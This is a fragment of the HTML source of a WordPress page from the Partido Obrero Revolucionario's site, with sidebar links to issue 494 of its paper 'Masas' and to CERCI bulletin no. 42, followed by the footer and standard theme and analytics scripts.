<figure class="wp-block-image aligncenter size-full"><a href="https://www.youtube.com/watch?v=xuugwDk6ptI"><img loading="lazy" decoding="async" width="270" height="152" src="https://por-cerci.org/wp-content/uploads/2025/11/elecciones-milei.jpg" alt="" class="wp-image-12235"/></a></figure>
</aside><aside id="block-28" class="widget widget_block">
<h1 class="wp-block-heading">Masas n°494 - 16 de Diciembre de 2025</h1>
</aside><aside id="block-33" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><a href="https://por-cerci.org/wp-content/uploads/2025/12/Masas-n°494.pdf"><img loading="lazy" decoding="async" width="487" height="691" src="https://por-cerci.org/wp-content/uploads/2025/12/494.jpg" alt="" class="wp-image-12475" srcset="https://por-cerci.org/wp-content/uploads/2025/12/494.jpg 487w, https://por-cerci.org/wp-content/uploads/2025/12/494-211x300.jpg 211w" sizes="auto, (max-width: 487px) 100vw, 487px" /></a></figure>
</aside><aside id="block-37" class="widget widget_block">
<h1 class="wp-block-heading">Boletín del CERCI N°42</h1>
</aside><aside id="block-38" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://por-cerci.org/2025/12/15/ya-salio-el-boletin-n-42-del-cerci/"><img loading="lazy" decoding="async" width="510" height="706" src="https://por-cerci.org/wp-content/uploads/2025/12/boletin-42.jpg" alt="" class="wp-image-12466" style="width:485px;height:auto" srcset="https://por-cerci.org/wp-content/uploads/2025/12/boletin-42.jpg 510w, https://por-cerci.org/wp-content/uploads/2025/12/boletin-42-217x300.jpg 217w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></figure>
</aside><aside id="block-41" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://por-cerci.org/2025/08/31/provocaciones-amenazas-y-ataques-de-ee-uu-sobre-latinoamerica"><img loading="lazy" decoding="async" width="643" height="800" src="https://por-cerci.org/wp-content/uploads/2025/08/venezuela.jpg" alt="" class="wp-image-11838" style="width:666px;height:auto" srcset="https://por-cerci.org/wp-content/uploads/2025/08/venezuela.jpg 643w, https://por-cerci.org/wp-content/uploads/2025/08/venezuela-241x300.jpg 241w" sizes="auto, (max-width: 643px) 100vw, 643px" /></a></figure>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/pages/category/Political-Organization/Partido-Obrero-Revolucionario-MASAS-Argentina-1968320780158776/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/POR_masas" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instragram.com/por_masas" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@PORarg" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://por-cerci.org/" title="Partido Obrero Revolucionario"><span>Partido Obrero Revolucionario</span></a>. Todos los derechos reservados.<br>Tema: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> por ThemeGrill. Funciona con <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://por-cerci.org/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.11" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://por-cerci.org/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.11" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://por-cerci.org/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.11" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://por-cerci.org/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.11" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://por-cerci.org/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.11" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://por-cerci.org/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.11" id="colormag-custom-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"142327039\",\"post\":\"4232\",\"tz\":\"0\",\"srv\":\"por-cerci.org\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "142327039", "4232" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45057a613d3d4617872e422cf92c1b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
